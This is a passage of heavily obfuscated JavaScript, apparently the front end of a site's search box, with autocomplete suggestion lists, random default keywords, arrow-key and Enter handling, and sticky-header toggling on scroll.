_0x5aa20e[_0x235325(0x186d,'\x77\x4d\x4c\x4b')](_0x319f68,_0xa97b9);},'\x7a\x48\x72\x59\x49':_0x5aa20e[_0x5a8c85(0x18e2,'\x33\x6a\x5a\x4d')],'\x6c\x54\x59\x7a\x6c':function(_0x1a84d8,_0x53dec0){var _0x4ed7f0=_0x5a8c85;return _0x5aa20e[_0x4ed7f0(0x939,'\x47\x65\x57\x54')](_0x1a84d8,_0x53dec0);},'\x56\x46\x58\x70\x57':function(_0x26f5e1,_0x4338fe){var _0x4e1923=_0x5a8c85;return _0x5aa20e[_0x4e1923(0x13f0,'\x4d\x69\x6c\x61')](_0x26f5e1,_0x4338fe);},'\x4b\x4f\x63\x57\x6b':function(_0x521364,_0x4b011e){var _0xa665=_0x5a8c85;return _0x5aa20e[_0xa665(0x1e4d,'\x52\x44\x49\x77')](_0x521364,_0x4b011e);},'\x48\x48\x53\x48\x44':function(_0x4a6b39,_0x553bf1){var _0x22eb7b=_0x5a8c85;return _0x5aa20e[_0x22eb7b(0x1b4b,'\x47\x65\x57\x54')](_0x4a6b39,_0x553bf1);},'\x6f\x48\x71\x42\x4c':function(_0x59c4d7,_0x40e035){var _0x5a190a=_0x5a8c85;return _0x5aa20e[_0x5a190a(0xfda,'\x59\x70\x28\x57')](_0x59c4d7,_0x40e035);}};if(_0x5aa20e[_0x5a8c85(0x6a9,'\x28\x62\x47\x28')](_0x5aa20e[_0x5a8c85(0xab9,'\x65\x28\x29\x74')],_0x5aa20e[_0x5a8c85(0x1acd,'\x6f\x24\x75\x49')]))return _0x6ad90c[_0x5a8c85(0xbee,'\x72\x56\x5e\x7a')][_0x5a8c85(0x3a9,'\x6f\x24\x75\x49')](/</g,_0x5aa20e[_0x5a8c85(0x239,'\x41\x24\x73\x2a')])[_0x5a8c85(0x738,'\x6e\x5a\x73\x71')](/>/g,_0x5aa20e[_0x5a8c85(0x1980,'\x40\x25\x4b\x74')]);else{if(_0x9b5bac[_0x5a8c85(0x1a8f,'\x7a\x67\x46\x26')](0x0,_0x46c8e4[_0x5a8c85(0x192b,'\x41\x24\x73\x2a')]))(_0x13de1e=_0x11e861[_0x5a8c85(0xd46,'\x77\x26\x4e\x37')]('\x6c\x69')['\x65\x71'](0x0))[_0x5a8c85(0x8e2,'\x59\x70\x28\x57')](_0x9b5bac[_0x5a8c85(0x1be1,'\x39\x40\x66\x53')]);else{if(_0x9b5bac[_0x5a8c85(0x1787,'\x6e\x48\x63\x73')]('\x75\x70',_0x4dcbba))_0x205ca7=_0x535ed1[_0x5a8c85(0xa92,'\x6f\x41\x78\x69')]();else{if(_0x9b5bac[_0x5a8c85(0x164a,'\x69\x4c\x4c\x72')](_0x9b5bac[_0x5a8c85(0x1c25,'\x65\x28\x29\x74')],_0x5cc6fb))return;_0x58ae34=_0xd3c04e[_0x5a8c85(0x1ada,'\x6a\x2a\x4e\x66')]();}if(_0x9b5bac[_0x5a8c85(0xaca,'\x28\x62\x47\x28')](0x0,_0x59ac0b[_0x5a8c85(0x159f,'\x6a\x2a\x4e\x66')]))return;_0x2395e2[_0x5a8c85(0x198f,'\x6f\x24\x75\x49')](_0x9b5bac[_0x5a8c85(0x184b,'\x77\x4d\x4c\x4b')]),_0x6ea019[_0x5a8c85(0x1340,'\x47\x65\x57\x54')]()[_0x5a8c85(0x485,'\x32\x5a\x30\x66')](_0x9b5bac[_0x5a8c85(0x1634,'\x74\x53\x6d\x5d')]);}var _0x43df33=_0x36cbd2[_0x5a8c85(0x1456,'\x61\x43\x77\x74')](),_0x26a238=_0x452a03[_0x5a8c85(0x127a,'\x51\x46\x53\x66')](),_0x1a8920=_0x2cfbdf[_0x5a8c85(0x1cda,'\x56\x77\x29\x24')]()?_0x1d0037[_0x5a8c85(0x1800,'\x74\x53\x6d\x5d')]()[_0x5a8c85(0x1a5e,'\x6a\x51\x7a\x59')]:0x0,_0x13dc91=_0x33e8fc[_0x5a8c85(0xbab,'\x69\x4c\x4c\x72')]();_0x9b5bac[_0x5a8c85(0x44a,'\x5a\x40\x6f\x58')](_0x1a8920,_0x43df33)?_0x5958af[_0x5a8c85(0x766,'\x69\x36\x76\x6b')](_0x1a8920):_0x9b5bac[_0x5a8c85(0x135f,'\x6d\x32\x50\x45')](_0x9b5bac[_0x5a8c85(0x273,'\x46\x4d\x51\x36')](_0x1a8920,_0x13dc91),_0x9b5bac[_0x5a8c85(0x1c97,'\x4c\x26\x66\x66')](_0x43df33,_0x26a238))&&_0x579221[_0x5a8c85(0x1d33,'\x40\x43\x6c\x5d')](_0x9b5bac[_0x5a8c85(0x142e,'\x6f\x24\x75\x49')](_0x9b5bac[_0x5a8c85(0x1460,'\x6c\x65\x29\x4c')](_0x1a8920,_0x13dc91),_0x26a238));}}),_0x4cce57[_0x203a92(0x18c2,'\x6e\x5a\x73\x71')](_0x5a407a,_0x412e16,_0x425787);},'\x65\x72\x72\x6f\x72':function(){var _0x2a74c1=_0x52a5a9;_0x2d8931[_0x2a74c1(0x1802,'\x25\x32\x65\x26')](_0x5a407a,_0x412e16=[],_0x425787=[]);}}));},'\x72\x65\x6e\x64\x65\x72\x41\x75\x74\x6f\x77\x6f\x72\x64':function(_0x4c9a96,_0x429b4c,_0x2232aa){var _0x53ae83=_0x101e19;if(_0x4cce57[_0x53ae83(0xc76,'\x59\x70\x28\x57')](_0x4cce57[_0x53ae83(0xea4,'\x40\x25\x4b\x74')],_0x4cce57[_0x53ae83(0x11cf,'\x4b\x79\x71\x24')])){var _0x5ca30e='',_0x4282e4='';_0x4cce57[_0x53ae83(0x16f3,'\x39\x40\x66\x53')]($,_0x4cce57[_0x53ae83(0x2e4,'\x6f\x41\x78\x69')])[_0x53ae83(0x3fd,'\x5a\x40\x6f\x58')](_0x4cce57[_0x53ae83(0x18d,'\x6f\x41\x78\x69')],_0x4cce57[_0x53ae83(0x150c,'\x38\x49\x2a\x73')](_0x5ca30e,_0x4282e4)?_0x4cce57[_0x53ae83(0x511,'\x6a\x2a\x4e\x66')]:_0x4cce57[_0x53ae83(0x6ad,'\x4c\x26\x66\x66')]),_0x4cce57[_0x53ae83(0x1b3d,'\x6a\x2a\x4e\x66')]($,_0x4cce57[_0x53ae83(0x1ca3,'\x28\x62\x47\x28')])[_0x53ae83(0x165b,'\x77\x4d\x4c\x4b')](_0x4cce57[_0x53ae83(0x1ca2,'\x40\x25\x4b\x74')],_0x4cce57[_0x53ae83(0xc23,'\x7a\x67\x46\x26')](_0x5ca30e,_0x4282e4)?_0x4cce57[_0x53ae83(0x276,'\x6f\x70\x5b\x39')]:_0x4cce57[_0x53ae83(0x1986,'\x32\x5a\x30\x66')]),_0x1e8d75[_0x53ae83(0x2b4,'\x6f\x70\x5b\x39')]('\x75\x6c')[_0x53ae83(0x353,'\x69\x4c\x4c\x72')](_0x4cce57[_0x53ae83(0x16b6,'\x6f\x41\x78\x69')](_0x5ca30e,_0x4282e4));}else _0x55da28?this[_0x53ae83(0x9c2,'\x77\x26\x4e\x37')][_0x53ae83(0x1689,'\x69\x4c\x4c\x72')]():(this[_0x53ae83(0x1078,'\x61\x43\x77\x74')](!0x1),this[_0x53ae83(0xd9c,'\x6f\x70\x5b\x39')][_0x53ae83(0xe7b,'\x65\x28\x29\x74')]());},'\x73\x65\x74\x44\x65\x66\x61\x75\x6c\x74\x4b\x65\x79\x77\x6f\x72\x64':function(_0x98b2a0){var _0x214927=_0x101e19,_0x441bd7={'\x7a\x4f\x73\x68\x74':_0x4cce57[_0x214927(0x1a50,'\x70\x28\x71\x29')],'\x76\x51\x4b\x6e\x68':function(_0x125b27,_0x449b61){var _0x2b8df9=_0x214927;return _0x4cce57[_0x2b8df9(0x1315,'\x6e\x5a\x73\x71')](_0x125b27,_0x449b61);},'\x7a\x72\x44\x72\x68':_0x4cce57[_0x214927(0x18c1,'\x6a\x2a\x4e\x66')],'\x54\x46\x78\x41\x4a':_0x4cce57[_0x214927(0x1860,'\x41\x24\x73\x2a')],'\x42\x6a\x75\x4b\x52':function(_0x36d372,_0x5d20b0){var _0x3e2178=_0x214927;return _0x4cce57[_0x3e2178(0x146f,'\x6a\x51\x7a\x59')](_0x36d372,_0x5d20b0);},'\x4a\x41\x75\x62\x61':_0x4cce57[_0x214927(0x11eb,'\x6e\x48\x63\x73')],'\x72\x71\x4f\x47\x53':function(_0x16112d,_0x1f724c){var _0x362750=_0x214927;return _0x4cce57[_0x362750(0x118d,'\x5a\x59\x34\x79')](_0x16112d,_0x1f724c);},'\x59\x4a\x55\x4d\x6d':_0x4cce57[_0x214927(0x79b,'\x6f\x41\x78\x69')],'\x49\x78\x4a\x61\x61':_0x4cce57[_0x214927(0x1928,'\x63\x65\x73\x79')],'\x69\x44\x48\x75\x78':function(_0x1cb584,_0x3c36e4){var _0x533683=_0x214927;return _0x4cce57[_0x533683(0x14c2,'\x5a\x40\x6f\x58')](_0x1cb584,_0x3c36e4);},'\x4b\x76\x76\x7a\x6c':_0x4cce57[_0x214927(0x266,'\x30\x25\x56\x73')],'\x69\x47\x6b\x62\x43':function(_0x40b894,_0x26d153){var _0x24a09b=_0x214927;return _0x4cce57[_0x24a09b(0x10da,'\x6e\x5a\x73\x71')](_0x40b894,_0x26d153);},'\x59\x70\x6d\x6a\x67':function(_0x9da214,_0xb83bb3){var _0x51ece1=_0x214927;return _0x4cce57[_0x51ece1(0x181e,'\x6c\x65\x29\x4c')](_0x9da214,_0xb83bb3);},'\x78\x45\x42\x6f\x62':_0x4cce57[_0x214927(0xfa6,'\x32\x5a\x30\x66')],'\x79\x52\x41\x57\x5a':_0x4cce57[_0x214927(0x1bcf,'\x63\x6e\x5e\x6f')]};if(_0x4cce57[_0x214927(0x1358,'\x56\x77\x29\x24')](_0x4cce57[_0x214927(0xc57,'\x52\x44\x49\x77')],_0x4cce57[_0x214927(0x170e,'\x5a\x40\x6f\x58')])){var _0x48b6af=_0x4cce57[_0x214927(0x1bbe,'\x59\x70\x28\x57')][_0x214927(0x1112,'\x30\x25\x56\x73')]('\x7c'),_0x3d422f=0x0;while(!![]){switch(_0x48b6af[_0x3d422f++]){case'\x30':var _0x223898={'\x68\x69\x64\x65\x48\x65\x61\x64\x65\x72':function(){var _0x4ef6a6=_0x214927;_0x1f97f5[_0x4ef6a6(0x7fa,'\x41\x24\x73\x2a')](_0x4d1e0b[_0x4ef6a6(0x1133,'\x46\x21\x74\x77')]);},'\x73\x68\x6f\x77\x48\x65\x61\x64\x65\x72':function(){var _0x41469a=_0x214927;_0x3b9115[_0x41469a(0x1b12,'\x7a\x67\x46\x26')](_0x4d1e0b[_0x41469a(0x134a,'\x23\x4a\x79\x26')]);}};continue;case'\x31':var _0x289022=!0x1,_0x4728d5=_0x32cabb[_0x214927(0xb04,'\x65\x28\x29\x74')]()[_0x214927(0x1481,'\x56\x77\x29\x24')];continue;case'\x32':_0x4cce57[_0x214927(0x65b,'\x4d\x69\x6c\x61')](_0x42d2c4[_0x214927(0xe51,'\x6e\x5a\x73\x71')][_0x214927(0xe5b,'\x72\x56\x5e\x7a')],0x300)&&_0x4cce57[_0x214927(0x1dc4,'\x26\x4f\x78\x33')](_0x2f1f6a,_0x4d4019)[_0x214927(0x649,'\x69\x36\x76\x6b')](function(){var _0x55baf3=_0x214927,_0x21fc4e=_0x441bd7[_0x55baf3(0x597,'\x7a\x67\x46\x26')][_0x55baf3(0x3c8,'\x33\x6a\x5a\x4d')]('\x7c'),_0x2ee4b0=0x0;while(!![]){switch(_0x21fc4e[_0x2ee4b0++]){case'\x30':_0x441bd7[_0x55baf3(0x1057,'\x28\x62\x47\x28')](_0x2081a3,_0x4728d5)&&!_0x289022?(_0x433739[_0x55baf3(0x1b64,'\x6d\x32\x50\x45')](_0x441bd7[_0x55baf3(0x1c1d,'\x6f\x70\x5b\x39')]),_0x49e123[_0x55baf3(0x12fc,'\x47\x65\x57\x54')](_0x441bd7[_0x55baf3(0x50c,'\x6f\x41\x78\x69')],-_0x4728d5),_0x289022=!0x0):_0x441bd7[_0x55baf3(0x16d1,'\x7a\x54\x29\x45')](_0x2081a3,_0x4728d5)&&_0x289022&&(_0x495364[_0x55baf3(0x342,'\x6f\x24\x75\x49')](_0x441bd7[_0x55baf3(0x1b7a,'\x40\x43\x6c\x5d')]),_0xbe2fe5[_0x55baf3(0x12fc,'\x47\x65\x57\x54')](_0x441bd7[_0x55baf3(0x1795,'\x59\x70\x28\x57')],_0x441bd7[_0x55baf3(0xf94,'\x39\x40\x66\x53')]),_0x289022=!0x1);continue;case'\x31':_0x1720b6[_0x55baf3(0x26a,'\x59\x70\x28\x57')]&&_0x1720b6[_0x55baf3(0x174b,'\x6c\x65\x29\x4c')](_0x441bd7[_0x55baf3(0xd34,'\x59\x70\x28\x57')])?_0x441bd7[_0x55baf3(0x9f4,'\x46\x4d\x51\x36')](_0x21695c,_0x441bd7[_0x55baf3(0xd7c,'\x32\x5a\x30\x66')])[_0x55baf3(0x1250,'\x6e\x48\x63\x73')](_0x441bd7[_0x55baf3(0x1981,'\x4d\x69\x6c\x61')])[_0x55baf3(0xa20,'\x6f\x70\x5b\x39')][_0x55baf3(0x60c,'\x40\x43\x6c\x5d')]():_0x1720b6[_0x55baf3(0xa72,'\x4d\x69\x6c\x61')]&&_0x441bd7[_0x55baf3(0xe6d,'\x63\x65\x73\x79')](_0x4e084b,_0x441bd7[_0x55baf3(0x1821,'\x4d\x33\x6b\x54')])[_0x55baf3(0x1782,'\x4d\x69\x6c\x61')](_0x441bd7[_0x55baf3(0x179d,'\x38\x49\x2a\x73')])[_0x55baf3(0x1507,'\x51\x46\x53\x66')][_0x55baf3(0x169e,'\x4c\x26\x66\x66')](),_0x462b1c[_0x55baf3(0xf56,'\x72\x56\x5e\x7a')]&&(_0x462b1c[_0x55baf3(0x1d8b,'\x41\x24\x73\x2a')](_0x441bd7[_0x55baf3(0x61a,'\x69\x36\x76\x6b')])?_0x441bd7[_0x55baf3(0x309,'\x6f\x70\x5b\x39')](_0x5262be,_0x441bd7[_0x55baf3(0x19b5,'\x4c\x26\x66\x66')])[_0x55baf3(0x12ee,'\x30\x25\x56\x73')](_0x441bd7[_0x55baf3(0x1ad5,'\x51\x46\x53\x66')],'\x30'):_0x441bd7[_0x55baf3(0xff9,'\x6e\x5a\x73\x71')](_0x481a7c,_0x441bd7[_0x55baf3(0x6e8,'\x25\x32\x65\x26')])[_0x55baf3(0x914,'\x40\x43\x6c\x5d')](_0x441bd7[_0x55baf3(0xce2,'\x39\x40\x66\x53')],'\x31'));continue;case'\x32':var _0x2081a3=_0x441bd7[_0x55baf3(0x951,'\x63\x6e\x5e\x6f')](_0x48328f,_0x3313a9)[_0x55baf3(0xc71,'\x6e\x48\x63\x73')]();continue;case'\x33':var _0x1720b6=_0x441bd7[_0x55baf3(0x1394,'\x26\x4f\x78\x33')](_0x4bb0d9,_0x441bd7[_0x55baf3(0x6e6,'\x47\x65\x57\x54')]),_0x462b1c=_0x441bd7[_0x55baf3(0x1457,'\x77\x26\x4e\x37')](_0x3d9b79,_0x441bd7[_0x55baf3(0x7f7,'\x40\x43\x6c\x5d')]);continue;case'\x34':_0x289022||(_0x4728d5=_0x602b8f[_0x55baf3(0x17ac,'\x25\x32\x65\x26')]()[_0x55baf3(0x1a71,'\x74\x53\x6d\x5d')]);continue;}break;}});continue;case'\x33':_0x16d648[_0x214927(0x174,'\x32\x5a\x30\x66')]=_0x223898;continue;case'\x34':var _0x4d1e0b={'\x41\x6f\x4a\x47\x6e':_0x4cce57[_0x214927(0xc65,'\x51\x46\x53\x66')]};continue;}break;}}else _0x4fc4d3[_0x214927(0x5e6,'\x74\x53\x6d\x5d')](_0x4cce57[_0x214927(0xe27,'\x4b\x79\x71\x24')],_0x98b2a0);},'\x69\x6e\x69\x74\x44\x65\x66\x61\x75\x6c\x74\x4b\x65\x79\x77\x6f\x72\x64':function(){var _0x51e35e=_0x101e19,_0x5d2e26=this;this[_0x51e35e(0x493,'\x6e\x6f\x56\x6d')](function(_0x43f758){var _0x5a991d=_0x51e35e,_0x4454cf={'\x5a\x63\x79\x4e\x52':_0x4cce57[_0x5a991d(0x983,'\x26\x4f\x78\x33')],'\x6b\x4b\x48\x6b\x57':function(_0x45dc1c,_0x3c2f8c){var _0x21ec7f=_0x5a991d;return _0x4cce57[_0x21ec7f(0xc27,'\x56\x77\x29\x24')](_0x45dc1c,_0x3c2f8c);},'\x45\x52\x57\x45\x6c':_0x4cce57[_0x5a991d(0x6aa,'\x51\x46\x53\x66')],'\x67\x4a\x58\x50\x6b':_0x4cce57[_0x5a991d(0xe34,'\x47\x76\x58\x40')],'\x67\x4b\x4f\x43\x75':_0x4cce57[_0x5a991d(0x10e2,'\x46\x21\x74\x77')],'\x41\x71\x79\x69\x45':function(_0x1c3039,_0x2869c9){var _0x26fe45=_0x5a991d;return _0x4cce57[_0x26fe45(0x11f1,'\x65\x28\x29\x74')](_0x1c3039,_0x2869c9);},'\x72\x66\x6e\x51\x65':_0x4cce57[_0x5a991d(0x685,'\x63\x65\x73\x79')],'\x41\x4b\x63\x62\x59':function(_0x25c61e,_0xbbbb1a){var _0x392f91=_0x5a991d;return _0x4cce57[_0x392f91(0x638,'\x5a\x59\x34\x79')](_0x25c61e,_0xbbbb1a);},'\x77\x69\x65\x43\x55':function(_0x406fec,_0x3a2f7e,_0x216af4){var _0x2de18a=_0x5a991d;return _0x4cce57[_0x2de18a(0x117e,'\x40\x43\x6c\x5d')](_0x406fec,_0x3a2f7e,_0x216af4);},'\x4b\x59\x71\x65\x51':function(_0x3dee5b,_0x381081){var _0x558bcd=_0x5a991d;return _0x4cce57[_0x558bcd(0x69d,'\x32\x5a\x30\x66')](_0x3dee5b,_0x381081);},'\x49\x6e\x70\x6c\x6e':function(_0x30a448,_0x390e99){var _0x42d8ee=_0x5a991d;return _0x4cce57[_0x42d8ee(0x408,'\x39\x40\x66\x53')](_0x30a448,_0x390e99);},'\x43\x75\x79\x6d\x78':function(_0x3bfbf7,_0x1efd84){var _0x8831c6=_0x5a991d;return _0x4cce57[_0x8831c6(0x1501,'\x4b\x79\x71\x24')](_0x3bfbf7,_0x1efd84);},'\x53\x56\x78\x44\x47':function(_0x7b524a,_0x52bad7){var _0x3964ee=_0x5a991d;return _0x4cce57[_0x3964ee(0x120d,'\x74\x53\x6d\x5d')](_0x7b524a,_0x52bad7);},'\x47\x55\x65\x67\x77':function(_0xaf1d88,_0x3c59d7){var _0x452479=_0x5a991d;return _0x4cce57[_0x452479(0x1288,'\x6a\x2a\x4e\x66')](_0xaf1d88,_0x3c59d7);},'\x73\x71\x6f\x4b\x62':function(_0x59b46a,_0x56e4d5){var _0x2781ea=_0x5a991d;return _0x4cce57[_0x2781ea(0xf39,'\x6a\x2a\x4e\x66')](_0x59b46a,_0x56e4d5);},'\x61\x79\x6a\x52\x63':function(_0x5e7171,_0x2c3bb4){var _0x3e086a=_0x5a991d;return _0x4cce57[_0x3e086a(0x1572,'\x38\x49\x2a\x73')](_0x5e7171,_0x2c3bb4);}};if(_0x43f758&&_0x4cce57[_0x5a991d(0x2f5,'\x4b\x79\x71\x24')](_0x43f758[_0x5a991d(0x1a3,'\x40\x25\x4b\x74')],0x0)){if(_0x4cce57[_0x5a991d(0xde2,'\x38\x49\x2a\x73')](_0x4cce57[_0x5a991d(0x1711,'\x6c\x65\x29\x4c')],_0x4cce57[_0x5a991d(0x8da,'\x61\x43\x77\x74')]))_0x50b8b7[_0x5a991d(0xc85,'\x69\x36\x76\x6b')](_0x433a4d,_0x4858ea,_0x18e30),_0x5112a4[_0x5a991d(0x697,'\x46\x21\x74\x77')](_0x4454cf[_0x5a991d(0x602,'\x47\x65\x57\x54')]);else{var _0x52bc54=function(_0x2d7d2e,_0x5d70f4){var _0x51af26=_0x5a991d;if(_0x4454cf[_0x51af26(0x1d47,'\x5a\x40\x6f\x58')](_0x4454cf[_0x51af26(0x17b2,'\x47\x65\x57\x54')],_0x4454cf[_0x51af26(0x1366,'\x4d\x69\x6c\x61')])){var _0x5e2ca2=_0x4454cf[_0x51af26(0x135c,'\x4d\x69\x6c\x61')](_0x2d7d2e,0.5),_0x1849d9=_0x4454cf[_0x51af26(0xbc3,'\x6d\x32\x50\x45')](parseInt,_0x4454cf[_0x51af26(0x117f,'\x41\x24\x73\x2a')](String,_0x4454cf[_0x51af26(0x73e,'\x46\x21\x74\x77')](_0x4454cf[_0x51af26(0x19e3,'\x51\x46\x53\x66')](_0x4454cf[_0x51af26(0x1222,'\x7a\x54\x29\x45')](_0x4454cf[_0x51af26(0x13bf,'\x59\x70\x28\x57')](_0x5d70f4,0.5),_0x5e2ca2),Math[_0x51af26(0x4e0,'\x52\x44\x49\x77')]()),_0x5e2ca2)),0xa);return _0x4454cf[_0x51af26(0xfc3,'\x39\x40\x66\x53')](_0x1849d9,_0x5d70f4)&&(_0x1849d9=_0x5d70f4),_0x4454cf[_0x51af26(0x379,'\x6d\x32\x50\x45')](_0x1849d9,_0x2d7d2e)&&(_0x1849d9=_0x2d7d2e),_0x1849d9;}else _0x4454cf[_0x51af26(0x1e29,'\x6a\x51\x7a\x59')](_0x4454cf[_0x51af26(0x1338,'\x4c\x26\x66\x66')],_0x4e4a37)||_0x4454cf[_0x51af26(0x1c5e,'\x6e\x48\x63\x73')](0x0,_0x204e06[_0x51af26(0x6fd,'\x47\x65\x57\x54')]('\x6c\x69')[_0x51af26(0x158e,'\x46\x21\x74\x77')])?_0xf1ea69[_0x51af26(0x17f3,'\x63\x6e\x5e\x6f')](_0x4454cf[_0x51af26(0x769,'\x6a\x51\x7a\x59')])[_0x51af26(0xb23,'\x32\x5a\x30\x66')]('\x61')[_0x51af26(0x1d19,'\x5a\x59\x34\x79')](_0x4454cf[_0x51af26(0x1c68,'\x6f\x70\x5b\x39')]):_0x4454cf[_0x51af26(0x10bf,'\x6f\x24\x75\x49')](_0x4454cf[_0x51af26(0x557,'\x41\x24\x73\x2a')],_0x5b25ea)&&_0xb279[_0x51af26(0x7fa,'\x41\x24\x73\x2a')](_0x4454cf[_0x51af26(0x2a2,'\x6f\x24\x75\x49')]);}(0x0,_0x4cce57[_0x5a991d(0x993,'\x6f\x41\x78\x69')](_0x43f758[_0x5a991d(0x18b8,'\x56\x77\x29\x24')],0x1));_0x5d2e26[_0x5a991d(0x1564,'\x63\x65\x73\x79')](_0x43f758[_0x52bc54]);}}});},'\x73\x68\x6f\x77\x44\x72\x6f\x70\x42\x61\x73\x65\x4f\x6e\x49\x6e\x70\x75\x74':(_0x514b6f='',function(){var _0x445c94=_0x101e19,_0x4bcc4e={'\x59\x4b\x69\x77\x4b':function(_0x397143,_0x2348c0){var _0xfd4a38=_0x3908;return _0x12293c[_0xfd4a38(0x6fc,'\x7a\x67\x46\x26')](_0x397143,_0x2348c0);},'\x75\x6a\x52\x46\x49':_0x12293c[_0x445c94(0x102c,'\x4f\x55\x55\x6a')],'\x61\x77\x52\x4f\x79':_0x12293c[_0x445c94(0x12bc,'\x65\x28\x29\x74')],'\x66\x77\x6c\x73\x77':function(_0x31c4f5,_0x32bd75){var _0x10135f=_0x445c94;return _0x12293c[_0x10135f(0x1e33,'\x33\x6a\x5a\x4d')](_0x31c4f5,_0x32bd75);},'\x66\x52\x7a\x47\x66':_0x12293c[_0x445c94(0x1e52,'\x6d\x32\x50\x45')],'\x4b\x55\x52\x4f\x78':_0x12293c[_0x445c94(0xe03,'\x46\x21\x74\x77')],'\x43\x73\x42\x64\x53':_0x12293c[_0x445c94(0x119b,'\x70\x28\x71\x29')],'\x6c\x59\x6c\x43\x4e':_0x12293c[_0x445c94(0xe86,'\x7a\x67\x46\x26')],'\x67\x78\x6f\x67\x65':function(_0x4e1432,_0x141331){var _0x53848b=_0x445c94;return _0x12293c[_0x53848b(0xb90,'\x6d\x32\x50\x45')](_0x4e1432,_0x141331);},'\x77\x4c\x68\x72\x46':function(_0x3a4e04,_0x2335c6){var _0x4485ee=_0x445c94;return _0x12293c[_0x4485ee(0x19f7,'\x61\x43\x77\x74')](_0x3a4e04,_0x2335c6);},'\x76\x69\x44\x57\x48':_0x12293c[_0x445c94(0x1454,'\x40\x43\x6c\x5d')],'\x4a\x66\x41\x49\x64':function(_0x1b2fa3,_0x70a24d){var _0x4ad3c1=_0x445c94;return _0x12293c[_0x4ad3c1(0x9c9,'\x77\x26\x4e\x37')](_0x1b2fa3,_0x70a24d);}};_0x12293c[_0x445c94(0x1dde,'\x70\x28\x71\x29')](_0x43c181,function(){var _0x520f74=_0x445c94,_0x33ad85=$[_0x520f74(0xa6a,'\x6d\x32\x50\x45')](_0x4fc4d3[_0x520f74(0x49b,'\x59\x70\x28\x57')]());_0x4bcc4e[_0x520f74(0x16e9,'\x40\x43\x6c\x5d')]('',_0x33ad85)?(_0x4bcc4e[_0x520f74(0xf00,'\x7a\x67\x46\x26')]($,_0x4bcc4e[_0x520f74(0x1318,'\x70\x28\x71\x29')])[_0x520f74(0x3c4,'\x30\x25\x56\x73')](_0x4bcc4e[_0x520f74(0xa71,'\x6f\x70\x5b\x39')],_0x4bcc4e[_0x520f74(0xeeb,'\x26\x4f\x78\x33')]),_0x2aabe6[_0x520f74(0xbc1,'\x33\x6a\x5a\x4d')](!0x1,null),_0x2aabe6[_0x520f74(0x162c,'\x4d\x69\x6c\x61')](_0x4bcc4e[_0x520f74(0xc3d,'\x40\x43\x6c\x5d')])):(_0x4bcc4e[_0x520f74(0x28a,'\x6a\x2a\x4e\x66')]($,_0x4bcc4e[_0x520f74(0x1e35,'\x6f\x41\x78\x69')])[_0x520f74(0x1e8,'\x40\x25\x4b\x74')](_0x4bcc4e[_0x520f74(0x12d5,'\x63\x65\x73\x79')],_0x4bcc4e[_0x520f74(0x1b1f,'\x6f\x70\x5b\x39')](_0x4bcc4e[_0x520f74(0xa55,'\x6e\x5a\x73\x71')](_0x4bcc4e[_0x520f74(0x1e0b,'\x65\x28\x29\x74')](_0x4bcc4e[_0x520f74(0x1a9c,'\x47\x76\x58\x40')],_0x33ad85),'\x2e\x24'),_0x33ad85)),_0x4bcc4e[_0x520f74(0x1063,'\x6a\x2a\x4e\x66')](_0x33ad85,_0x514b6f)?(_0x2aabe6[_0x520f74(0xf95,'\x61\x43\x77\x74')](_0x33ad85,function(_0x2e132d,_0x219015){var _0x8a4b7b=_0x520f74;if(_0x4bcc4e[_0x8a4b7b(0x188c,'\x77\x4d\x4c\x4b')](_0x4bcc4e[_0x8a4b7b(0x16a8,'\x72\x56\x5e\x7a')],_0x4bcc4e[_0x8a4b7b(0x3bf,'\x59\x70\x28\x57')]))_0x2aabe6[_0x8a4b7b(0xe5e,'\x6a\x51\x7a\x59')](_0x33ad85,_0x2e132d,_0x219015),_0x2aabe6[_0x8a4b7b(0x162c,'\x4d\x69\x6c\x61')](_0x4bcc4e[_0x8a4b7b(0x16fc,'\x51\x46\x53\x66')]);else return _0xb67a8e;}),_0x514b6f=_0x33ad85):_0x2aabe6[_0x520f74(0x1a10,'\x6f\x41\x78\x69')](_0x4bcc4e[_0x520f74(0x736,'\x77\x4d\x4c\x4b')]));});})};_0x4fc4d3['\x6f\x6e'](_0x12293c[_0x101e19(0x11e0,'\x51\x46\x53\x66')],function(){var _0x215a7c=_0x101e19;_0x2aabe6[_0x215a7c(0x193f,'\x5a\x59\x34\x79')](!0x0);})['\x6f\x6e'](_0x12293c[_0x101e19(0x65a,'\x5a\x40\x6f\x58')],function(){var _0x260329=_0x101e19;_0x4cce57[_0x260329(0x804,'\x38\x49\x2a\x73')](_0x4cce57[_0x260329(0xa4d,'\x39\x40\x66\x53')],_0x4cce57[_0x260329(0x346,'\x6a\x2a\x4e\x66')])?(_0x2aabe6[_0x260329(0x1c9a,'\x30\x25\x56\x73')](!0x1),_0x4cce57[_0x260329(0x29c,'\x4b\x79\x71\x24')]($,_0x4cce57[_0x260329(0x1390,'\x30\x25\x56\x73')])[_0x260329(0x18a0,'\x63\x6e\x5e\x6f')](_0x4cce57[_0x260329(0x64a,'\x63\x65\x73\x79')],_0x4cce57[_0x260329(0xaab,'\x6a\x2a\x4e\x66')]),_0x3ccede[_0x260329(0xc1f,'\x61\x43\x77\x74')](_0x4cce57[_0x260329(0xcf2,'\x28\x62\x47\x28')])):_0x13ac66[_0x260329(0x10ce,'\x33\x6a\x5a\x4d')](_0x4cce57[_0x260329(0x15fc,'\x4f\x55\x55\x6a')]);}),_0x8a4168['\x6f\x6e'](_0x12293c[_0x101e19(0xe28,'\x4d\x33\x6b\x54')],function(_0x453589){var _0x38b8c1=_0x101e19;_0x453589[_0x38b8c1(0x751,'\x40\x25\x4b\x74')](),_0x12293c[_0x38b8c1(0xfba,'\x5a\x40\x6f\x58')](0x26,_0x453589[_0x38b8c1(0x1c30,'\x38\x49\x2a\x73')])&&_0x12293c[_0x38b8c1(0xd2d,'\x4b\x79\x71\x24')](0x28,_0x453589[_0x38b8c1(0x1b03,'\x70\x28\x71\x29')])||_0x453589[_0x38b8c1(0x6e3,'\x6a\x51\x7a\x59')](),_0x12293c[_0x38b8c1(0x1909,'\x4c\x26\x66\x66')](0xd,_0x453589[_0x38b8c1(0x5a9,'\x33\x6a\x5a\x4d')])&&(_0x453589[_0x38b8c1(0xec2,'\x46\x21\x74\x77')](),_0x8a4168[_0x38b8c1(0x1734,'\x6e\x6f\x56\x6d')](_0x12293c[_0x38b8c1(0x1b55,'\x6f\x70\x5b\x39')]),_0x2aabe6[_0x38b8c1(0x1321,'\x6e\x6f\x56\x6d')](!0x1),_0x3f07d5[_0x38b8c1(0x1bd5,'\x4d\x69\x6c\x61')](_0x12293c[_0x38b8c1(0x679,'\x6e\x48\x63\x73')])),_0x12293c[_0x38b8c1(0x169d,'\x56\x77\x29\x24')](0x26,_0x453589[_0x3